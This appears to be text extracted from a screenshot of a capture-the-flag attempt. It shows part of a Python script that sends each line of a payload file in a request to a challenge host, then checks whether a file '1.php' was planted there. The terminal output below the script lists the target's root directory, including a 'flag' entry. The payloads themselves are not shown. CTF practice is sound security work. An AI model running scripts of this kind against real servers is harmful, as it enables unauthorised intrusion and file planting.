 1.py
payload.txt
1.py / ...
8 print("[+]start attack!!!")
9 with open("payload.txt","r") as f:
10 for i in f:
11 print("[*]" + url.format(i.strip()))
12 requests.get(url.format(i.strip()))
13
14 #检查是否攻击成功
15 test = requests.get("http://challenge.cyclens.tech:30283/1.php")
16 if test.status_code == requests.codes.ok:
17 print("[*]Attack success!!!")
问题 输出 调试控制台 终端
TY@Meteor-Kai ~\Desktop 2025-06-17 18:22:47
& C:/Users/TY/AppData/Local/Programs/Python/Python312/python.exe c:/Users/TY/
Desktop/1.py
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
powershell
Python